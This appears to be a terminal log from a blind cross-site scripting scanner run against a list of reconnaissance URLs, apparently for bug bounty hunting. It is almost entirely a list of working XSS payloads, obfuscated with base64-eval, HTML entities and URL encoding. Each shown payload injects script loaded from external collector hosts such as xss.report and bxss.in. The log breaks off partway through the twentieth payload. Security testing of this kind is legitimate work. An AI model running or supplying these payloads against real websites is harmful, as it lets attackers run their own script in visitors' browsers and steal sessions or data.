 ~
00:08:15
blindxss -f ~/bug_bounty_report/ /subDomain/recon/urls/7_XssUrls.txt -p ~/payloads/xss/xssBlind.txt
→ Scanning URL 1/262: http:// start=39&navid=
payload 1/105 : '%22%3E%3Cscript%20src=https://xss.report/c/hnterx%3E%3C/script%3E
payload 2/105 : %22%3E%3Cimg%20src=x%20id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnJlcG9ydC9jL2hudGVyeCI7ZG9jdW1lbnQuYm
9keS5hcHBlbmRDaGlsZChhKTs&#61;%20onerror=eval(atob(this.id))%3E
payload 3/105 : javascript:eval('var%20a=document.createElement(%5C'script%5C');a.src=%5C'https://xss.report/c/hnterx%5C';document.body.appendChild(a)')
payload 4/105 : %22%3E%3Cinput%20onfocus=eval(atob(this.id))%20id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnJlcG9ydC9jL2
hudGVyeCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;%20autofocus%3E
payload 5/105 : %22%3E%3Cvideo%3E%3Csource%20onerror=eval(atob(this.id))%20id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLn
JlcG9ydC9jL2hudGVyeCI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;%3E
payload 6/105 : %22%3E%3Ciframe%20srcdoc=%22&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#118;&#97;&#114;&#32;&#97;&#61;&#112;&#97;&#114;&#101;&#110;&#116;
&#46;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;&#101;&#109;&#101;&#110;&#116;&#40;&#34;&#115;&#99;&#1
14;&#105;&#112;&#116;&#34;&#41;&#59;&#97;&#46;&#115;&#114;&#99;&#61;&#34;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;xss.report/c/hnterx&#34;&#59;&#112;&#9
7;&#114;&#101;&#110;&#116;&#46;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#98;&#111;&#100;&#121;&#46;&#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104
;&#105;&#108;&#100;&#40;&#97;&#41;&#59;&#60;&#47;&#115;&#99;&#114;&#105;&#112;&#116;&#62;%22%3E
payload 7/105 : %3Cscript%3Efunction%20b()%7Beval(this.responseText)%7D;a=new%20XMLHttpRequest();a.addEventListener(%22load%22,%20b);a.open(%22GET%22,%20%22
//xss.report/c/hnterx%22);a.send();%3C/script%3E
payload 8/105 : %3Cscript%3E$.getScript(%22//xss.report/c/hnterx%22)%3C/script%3E
payload 9/105 : var%20a=document.createElement(%22script%22);a.src=%22https://xss.report/c/hnterx%22;document.body.appendChild(a);
payload 10/105 : javascript:%22/*'/*%60/*--%3E%3C/noscript%3E%3C/title%3E%3C/textarea%3E%3C/style%3E%3C/template%3E%3C/noembed%3E%3C/script%3E%3Chtml%20%22%
20onmouseover=/*&lt;svg/*/onload=(import(/https:%5Cxss.report%5Cc%5Chnterx/.source))//%3E
payload 11/105 : javascript:eval('var a=document.createElement('script');a.src='https://hunterxbxss.bxss.in';document.body.appendChild(a)')
payload 12/105 : "><script src=https://hunterxbxss.bxss.in></script>
payload 13/105 : "><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaHVudGVyeGJ4c3MuYnhzcy5pbiI
7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;&#61; autofocus>
payload 14/105 : "><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaHVudGVyeGJ4c3MuYnhzcy5pbiI7ZG9jdW1lbnQuYm9keS5hcHB
lbmRDaGlsZChhKTs&#61;&#61 onerror=eval(atob(this.id))>
payload 15/105 : "><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaHVudGVyeGJ4c3MuYnh
zcy5pbiI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs&#61;&#61;>
payload 16/105 : "><iframe srcdoc="&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#118;&#97;&#114;&#32;&#97;&#61;&#112;&#97;&#114;&#101;&#110;&#116;&#46;&#10
0;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;&#101;&#109;&#101;&#110;&#116;&#40;&#34;&#115;&#99;&#114;&#105;
&#112;&#116;&#34;&#41;&#59;&#97;&#46;&#115;&#114;&#99;&#61;&#34;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;hunterxbxss.bxss.in&#34;&#59;&#112;&#97;&#114;&
#101;&#110;&#116;&#46;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#98;&#111;&#100;&#121;&#46;&#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104;&#105;&#
108;&#100;&#40;&#97;&#41;&#59;&#60;&#47;&#115;&#99;&#114;&#105;&#112;&#116;&#62;">
payload 17/105 : <script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//hunterxbxss.bxss.in");a
.send();</script>
payload 18/105 : <script>$.getScript("//hunterxbxss.bxss.in")</script>
payload 19/105 : '"><script src=https://xss.report/c/hnterx></script>
payload 20/105 : "><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzLnJlcG9ydC9jL2hudGVyeCI7ZG9jdW1lbnQuYm9keS5hcHB